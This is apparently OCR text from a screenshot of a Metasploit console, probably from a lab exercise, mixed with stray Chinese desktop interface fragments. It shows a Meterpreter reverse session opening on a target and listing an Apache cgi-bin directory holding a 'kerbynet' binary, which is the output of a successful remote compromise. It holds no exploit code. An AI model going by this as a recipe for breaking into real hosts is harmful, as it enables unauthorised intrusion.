 文件 动作 编辑 查看 帮助
[*] Meterpreter session 1 opened (61.139.2.99:4444 → 61.139.2.100:40550) at 2024-12-14 22:05:26 -0500
ls
[*] Client 61.139.2.99 (Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0) requested /aaUcrDsSz
[*] Sending 404 to 61.139.2.99 (Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0)
[*] Command Stager progress - 100.00% done (113/113 bytes)
[*] Server stopped.
meterpreter >
meterpreter >
meterpreter >
meterpreter > ls
Listing: /cdrom/usr/local/apache2/cgi-bin
Mode Size Type Last modified Name
100444/r--r--r-- 1024 fil 2018-05-30 15:18:22 -0400 .rnd
100755/rwxr-xr-x 1987008 fil 2018-05-30 15:21:50 -0400 kerbynet
meterpreter >
meterpreter > ls
Listing: /cdrom/usr/local/apache2/cgi-bin
Mode Size Type Last modified Name
100444/r--r--r-- 1024 fil 2018-05-30 15:18:22 -0400 .rnd
100755/rwxr-xr-x 1987008 fil 2018-05-30 15:21:50 -0400 kerbynet
meterpreter > cd .
e... hardware
e...
T
英 拼
11:05
2024-12-15